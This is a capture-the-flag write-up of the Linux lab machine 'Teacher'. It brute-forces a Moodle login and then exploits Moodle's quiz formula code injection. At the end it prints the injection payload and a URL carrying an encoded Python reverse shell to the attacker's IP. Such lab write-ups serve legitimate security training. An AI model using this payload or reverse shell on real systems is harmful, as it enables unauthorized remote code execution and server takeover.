Machine: Teacher
OS: Linux
IP: 10.10.10.153
Only one port open - very small attacking surface.

Accessing the webservice, you get a website. One of the pages have a remark about this file

Checking the mentioned pic


Apparently we have a username and part of a password.
Username: Giovanni
Password: Th4C00lTheacha{a character}

Making a bit of web directory enumation,


You can find out that Moodle instance it’s on the webserver. Note this is a very handy tool for teachers especially in universities and high schools that make life easier for tests during years. Easier does not mean also secured though…

Therefore let’s check which password our user has.

You can notice the request with ‘#’ has a different response so it should be the answer!
Reaching the appropriate wfuzz command it’s based on burp analyses.
Now that you are logged in, google code inject moodle or remote code execution moodle and the first interesting article about it it’s
https://blog.ripstech.com/2018/moodle-remote-code-execution/



Here it’s described how a new quiz with a specific formula specified in the question can be exploited in order to gain remote code execution. And I whant to have a a remote shell on this server.
So create a new quiz.
Add a question with the specified formula /*{a*/`$_GET[0]`;//{x}} as can be seen in the article.
Access the question:
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D8%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=10&wizardnow=datasetitems&cmid=8&0=(python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.10.13.106%22,1234));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27)